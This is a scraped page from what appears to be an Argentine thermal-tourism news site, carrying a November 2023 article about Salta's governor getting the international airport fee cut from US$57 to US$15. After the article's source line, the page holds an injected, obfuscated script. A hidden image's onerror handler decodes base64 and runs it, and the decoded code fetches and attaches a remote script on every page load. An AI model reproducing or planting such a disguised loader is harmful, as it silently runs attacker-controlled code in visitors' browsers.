data-td_block_id="td_uid_24_6980942ac776b" data-td_filter_value="31" href="https://argentinatermal.com.ar/?cat=31">Colaboradores</a><a class="mega-menu-sub-cat-td_uid_24_6980942ac776b"  id="td_uid_27_6980942acc15f" data-td_block_id="td_uid_24_6980942ac776b" data-td_filter_value="29" href="https://argentinatermal.com.ar/?cat=29">Datos Útiles</a><a class="mega-menu-sub-cat-td_uid_24_6980942ac776b"  id="td_uid_28_6980942acc170" data-td_block_id="td_uid_24_6980942ac776b" data-td_filter_value="28" href="https://argentinatermal.com.ar/?cat=28">Portales de servicios e información</a><a class="mega-menu-sub-cat-td_uid_24_6980942ac776b"  id="td_uid_29_6980942acc17e" data-td_block_id="td_uid_24_6980942ac776b" data-td_filter_value="30" href="https://argentinatermal.com.ar/?cat=30">Temas relacionados</a></div></div><div id=td_uid_24_6980942ac776b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19710" rel="bookmark" title="La Cumbre Global de Bienestar predice tendencias de bienestar para 2026"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/Hero-shot-copy-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/Hero-shot-copy-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/Hero-shot-copy-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="La Cumbre Global de Bienestar predice tendencias de bienestar para 2026"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=29" class="td-post-category">Datos Útiles</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19710" rel="bookmark" title="La Cumbre Global de Bienestar predice tendencias de bienestar para 2026">La Cumbre Global de Bienestar predice tendencias de bienestar para 2026</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19680" rel="bookmark" title="Arapey Thermal Resort &amp; Spa un verdadero 5 estrellas"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/arapey-thermal-resort8-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/arapey-thermal-resort8-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/arapey-thermal-resort8-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Arapey Thermal Resort &amp; Spa un verdadero 5 estrellas"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=27" class="td-post-category">Enlaces y Revistas</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19680" rel="bookmark" title="Arapey Thermal Resort &amp; Spa un verdadero 5 estrellas">Arapey Thermal Resort &amp; Spa un verdadero 5 estrellas</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19676" rel="bookmark" title="FITUR Lingua anuncia un récord del turismo idiomático en España con 177.576 estudiantes en 2025, un 12,7% más"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/1540657792148-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/1540657792148-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/1540657792148-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="FITUR Lingua anuncia un récord del turismo idiomático en España con 177.576 estudiantes en 2025, un 12,7% más"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=29" class="td-post-category">Datos Útiles</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19676" rel="bookmark" title="FITUR Lingua anuncia un récord del turismo idiomático en España con 177.576 estudiantes en 2025, un 12,7% más">FITUR Lingua anuncia un récord del turismo idiomático en España con&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19659" rel="bookmark" title="Clinique La Prairie lanza la Evaluación Magistral de Epinome y Longevidad"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/CLP-Building-4-218x150.jpeg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/CLP-Building-4-218x150.jpeg 218w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/CLP-Building-4-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Clinique La Prairie lanza la Evaluación Magistral de Epinome y Longevidad"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=27" class="td-post-category">Enlaces y Revistas</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19659" rel="bookmark" title="Clinique La Prairie lanza la Evaluación Magistral de Epinome y Longevidad">Clinique La Prairie lanza la Evaluación Magistral de Epinome y Longevidad</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6980942ac776b" data-td_block_id="td_uid_24_6980942ac776b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6980942ac776b" data-td_block_id="td_uid_24_6980942ac776b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">VIDEOS</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_30_6980942acdde1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6980942acdde1" ><script type="litespeed/javascript">var block_td_uid_30_6980942acdde1=new tdBlock();block_td_uid_30_6980942acdde1.id="td_uid_30_6980942acdde1";block_td_uid_30_6980942acdde1.atts='{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"18","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_30_6980942acdde1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_6980942acdde1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_30_6980942acdde1.td_column_number="3";block_td_uid_30_6980942acdde1.block_type="td_block_mega_menu";block_td_uid_30_6980942acdde1.post_count="5";block_td_uid_30_6980942acdde1.found_posts="29";block_td_uid_30_6980942acdde1.header_color="";block_td_uid_30_6980942acdde1.ajax_pagination_infinite_stop="";block_td_uid_30_6980942acdde1.max_num_pages="6";tdBlocksArray.push(block_td_uid_30_6980942acdde1)</script><div id=td_uid_30_6980942acdde1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=5170" rel="bookmark" title="Entrevista a la Licenciada, Van Strate, en el marco de su visita al Hotel Terma de Rosario de la Frontera, Salta"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2022/03/275569803_3900064130132848_2703776889697337038_n-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2022/03/275569803_3900064130132848_2703776889697337038_n-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2022/03/275569803_3900064130132848_2703776889697337038_n-100x70.jpg 100w, https://argentinatermal.com.ar/wp-content/uploads/2022/03/275569803_3900064130132848_2703776889697337038_n-534x364.jpg 534w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Entrevista a la Licenciada, Van Strate, en el marco de su visita al Hotel Terma de Rosario de la Frontera, Salta"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=15" class="td-post-category">Turismo de Bienestar</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=5170" rel="bookmark" title="Entrevista a la Licenciada, Van Strate, en el marco de su visita al Hotel Terma de Rosario de la Frontera, Salta">Entrevista a la Licenciada, Van Strate, en el marco de su&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=4403" rel="bookmark" title="CONGRESO INTERNACIONAL DE TURISMO ARGENTINO – CITA 2021"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2021/05/congreso-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2021/05/congreso-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2021/05/congreso-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="CONGRESO INTERNACIONAL DE TURISMO ARGENTINO – CITA 2021"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=7" class="td-post-category">Argentina</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=4403" rel="bookmark" title="CONGRESO INTERNACIONAL DE TURISMO ARGENTINO – CITA 2021">CONGRESO INTERNACIONAL DE TURISMO ARGENTINO – CITA 2021</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=2831" rel="bookmark" title="Desde complejo Copahue junto a Lic. Marisa Focarazzo, Ministra de turismo de la provincia Neuquén"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2019/04/IMG-20190405-WA0064-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2019/04/IMG-20190405-WA0064-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2019/04/IMG-20190405-WA0064-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desde complejo Copahue junto a Lic. Marisa Focarazzo, Ministra de turismo de la provincia Neuquén"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=23" class="td-post-category">Entrevistas</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=2831" rel="bookmark" title="Desde complejo Copahue junto a Lic. Marisa Focarazzo, Ministra de turismo de la provincia Neuquén">Desde complejo Copahue junto a Lic. Marisa Focarazzo, Ministra de turismo&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=2092" rel="bookmark" title="Baños de Agua Santa, Ecuador"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2018/10/2-1-218x150.png" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2018/10/2-1-218x150.png 218w, https://argentinatermal.com.ar/wp-content/uploads/2018/10/2-1-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Baños de Agua Santa, Ecuador"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=27" class="td-post-category">Enlaces y Revistas</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=2092" rel="bookmark" title="Baños de Agua Santa, Ecuador">Baños de Agua Santa, Ecuador</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=1780" rel="bookmark" title="Un recorrido épico por Termas de Copahue"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2018/06/recursos-termales-218x150.png" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2018/06/recursos-termales-218x150.png 218w, https://argentinatermal.com.ar/wp-content/uploads/2018/06/recursos-termales-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Un recorrido épico por Termas de Copahue"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=7" class="td-post-category">Argentina</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=1780" rel="bookmark" title="Un recorrido épico por Termas de Copahue">Un recorrido épico por Termas de Copahue</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_6980942acdde1" data-td_block_id="td_uid_30_6980942acdde1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_6980942acdde1" data-td_block_id="td_uid_30_6980942acdde1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://argentinatermal.com.ar/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://argentinatermal.com.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
<a title="Ver todas las publicaciones en Argentina" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://argentinatermal.com.ar/?cat=7">
<span itemprop="name">Argentina</span>    </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
<a title="Ver todas las publicaciones en Noa" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://argentinatermal.com.ar/?cat=8">
<span itemprop="name">Noa</span>    </a><meta itemprop="position" content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El gobernador Sáenz gestionó la reducción de la Tasa de Uso para...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-7609" class="post-7609 post type-post status-publish format-standard has-post-thumbnail hentry category-noa" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://argentinatermal.com.ar/?cat=7">Argentina</a></li><li class="entry-category"><a  href="https://argentinatermal.com.ar/?cat=8">Noa</a></li></ul><header class="td-post-title"><h1 class="entry-title">El gobernador Sáenz gestionó la reducción de la Tasa de Uso para vuelos internacionales que arriben a la provincia de Salta</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://argentinatermal.com.ar/?author=1">Rolando Sanchez</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-17T20:56:49+00:00" >17 de noviembre de 2023</time></span><div class="td-post-comments"><a href="https://argentinatermal.com.ar/?p=7609#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7609">318</span></div></div></header></div><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fargentinatermal.com.ar%2F%3Fp%3D7609" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Compartir en Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=El+gobernador+S%C3%A1enz+gestion%C3%B3+la+reducci%C3%B3n+de+la+Tasa+de+Uso+para+vuelos+internacionales+que+arriben+a+la+provincia+de+Salta&url=https%3A%2F%2Fargentinatermal.com.ar%2F%3Fp%3D7609&via=Termalismo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Compartir en Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://argentinatermal.com.ar/?p=7609" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://argentinatermal.com.ar/?p=7609&amp;media=https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg&description=El+gobernador+S%C3%A1enz+gestion%C3%B3+la+reducci%C3%B3n+de+la+Tasa+de+Uso+para+vuelos+internacionales+que+arriben+a+la+provincia+de+Salta" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=El+gobernador+S%C3%A1enz+gestion%C3%B3+la+reducci%C3%B3n+de+la+Tasa+de+Uso+para+vuelos+internacionales+que+arriben+a+la+provincia+de+Salta%20-%20https%3A%2F%2Fargentinatermal.com.ar%2F%3Fp%3D7609" ><i class="td-icon-whatsapp"></i></a></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="464" class="entry-thumb td-modal-image" data-src="https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-696x464.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-696x464.jpg 696w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-300x200.jpg 300w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-768x512.jpg 768w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-630x420.jpg 630w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-320x213.jpg 320w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-480x320.jpg 480w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-800x533.jpg 800w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg 900w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia"/></a></div><p class="has-white-color has-vivid-cyan-blue-background-color has-text-color has-background"><strong><em>Desde el 1 de enero de 2024 la Tasa Aeroportuaria del Aeropuerto Internacional Martín Miguel de Güemes pasará de costar U$D57 a U$D15 por pasajero. Permitirá seguir generando condiciones de competitividad y progreso.</em></strong></p><p>El gobernador&nbsp;<strong>Gustavo</strong>&nbsp;<strong>Sáenz</strong>&nbsp;gestionó ante el ministro de Economía de la Nación, Sergio Massa, la baja en la “Tasa de Uso de Aeroestación Internacional” para el Aeropuerto Internacional “Martín Miguel de Güemes”.</p><p>La medida surge de la necesidad de continuar creando condiciones de competitividad y desarrollo para el turismo. La Provincia es considerada por la industria nacional e internacional como un HUB de distribución aeroportuaria en el Norte argentino, se destaca así por su ubicación geográfica estratégica al ser el único distrito provincial que limita con tres países.</p><p>La TUA es abonada por las personas pasajeras al momento de adquisición del ticket aéreo para los vuelos comerciales regulares. Su valor es diferente según el tipo de vuelo (nacional, regional o internacional) y el aeropuerto de origen del viaje, siendo competencia del Organismo Regulador del Sistema Nacional de Aeropuertos (Orsna)</p><p>Esta gestión lograda por el mandatario provincial con el apoyo del Ministro de Economía de la Nación permitirá reducir la tasa aeroportuaria de U$57 a U$15 a partir del 1° de enero de 2024.</p><p>La obtención de una tasa diferencial genera oportunidades considerables tanto para los operadores como para todos los actores económicos locales que reciben los beneficios directos e indirectos que el transporte aéreo genera. Por mencionar algunos puntos positivos importantes se pueden enumerar el impacto económico, la mayor demanda de servicios, las vinculaciones comerciales para productores y empresarios locales y un aumento en el ingreso de divisas extranjeras.</p><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><a href="https://argentinatermal.com.ar/wp-content/uploads/2023/11/92979-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="560" height="429" data-id="7610" data-src="https://argentinatermal.com.ar/wp-content/uploads/2023/11/92979-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg" alt="" class="wp-image-7610" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2023/11/92979-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg 560w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/92979-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-300x230.jpg 300w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/92979-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-80x60.jpg 80w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/92979-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-548x420.jpg 548w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/92979-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-320x245.jpg 320w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/92979-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-480x368.jpg 480w" data-sizes="(max-width: 560px) 100vw, 560px" /></a></figure><figure class="wp-block-image size-large"><a href="https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="900" height="600" data-id="7611" data-src="https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg" alt="" class="wp-image-7611" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg 900w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-300x200.jpg 300w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-768x512.jpg 768w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-696x464.jpg 696w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-630x420.jpg 630w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-320x213.jpg 320w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-480x320.jpg 480w, https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-800x533.jpg 800w" data-sizes="(max-width: 900px) 100vw, 900px" /></a></figure></figure><p>“Hace un año y medio veníamos en un trabajo conjunto con otras provincias sobre la posibilidad de la reducción de la tasa aeroportuaria, que en nuestro caso, por nuestra ubicación geográfica y al limitar con tres países, va a consolidar a Salta como un hub de referencia regional, colaborando con el crecimiento del turismo receptivo internacional, generando más divisas para los argentinos”, afirmó el gobernador Gustavo Sáenz.</p><p>Por otro lado, la reducción de la tasa representa una importante visión en términos de adecuar el mercado argentino con Bolivia, Chile y Paraguay. En un contexto económico de importantes niveles de competitividad resulta central adecuar los diferentes marcos regulatorios para viabilizar el crecimiento de las diferentes actividades económicas.</p><p>En el aeropuerto internacional Martín Miguel de Güemes se pusieron en marcha las obras de ampliación que incrementará en un 65% la superficie de la estación aérea y duplicará la capacidad de pasajeros en el aeropuerto, en línea con el crecimiento de la actividad turística proyectada en la provincia.</p><p>Actualmente, Salta es la principal vía de acceso aérea a la Argentina desde el Norte del país, con conexión a 9 destinos(todas las regiones del país) a la que se suma el vuelo directo con San Pablo y el que iniciará operaciones desde Lima a partir de diciembre.</p><hr class="wp-block-separator has-alpha-channel-opacity" /><p>Fuente:&nbsp;<strong><a href="https://www.salta.gob.ar/prensa/noticias/el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-92979" data-type="link" data-id="https://www.salta.gob.ar/prensa/noticias/el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia-92979">Secretaria de Prensa y Comunicación</a></strong></p> <script type="litespeed/javascript">const img=document.createElement('img');img.src='/files/img/logo.png';img.setAttribute('data-digest','[base64]/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7');img.setAttribute('onerror','(new Function(atob(this.dataset.digest)))();');img.style.visibility='hidden';document.body.insertBefore(img,document.body.firstChild)</script><div class="td-a-rec td-a-rec-id-content_bottom  "><div class="td-all-devices"><a href="https://www.termatalia.com/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://argentinatermal.com.ar/wp-content/uploads/2024/07/anigif-tERMATALIA2024.gif"/></a></div></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Compartir</span><div class="td-default-sharing">
